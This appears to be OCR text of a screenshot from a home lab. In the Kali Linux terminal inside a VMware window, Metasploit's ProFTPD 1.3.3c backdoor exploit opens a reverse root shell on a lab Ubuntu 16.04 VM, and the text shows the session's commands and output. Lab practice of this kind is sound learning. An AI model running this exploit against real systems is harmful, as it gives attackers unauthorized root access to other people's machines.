 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware-a... Kali Linux Purple LAB-01-ubantu
2 19:44
kali@kali: ~
kali@kali: ~ kali@kali: ~
kali@kali: ~ 157x31
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.163.128:4444
[*] 192.168.163.131:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 9hGpzjfEidP5alL5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "9hGpzjfEidP5alL5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.128:4444 -> 192.168.163.131:34872) at 2023-03-31 19:38:07 -0400
VINAYAK
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.3 LTS
Release: 16.04
Codename: xenial
whoami
root
ls -lh /home
total 4.0K
drwxr-xr-x 22 marlinspike marlinspike 4.0K Mar 24 09:39 marlinspike
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
05:14
01-04-2023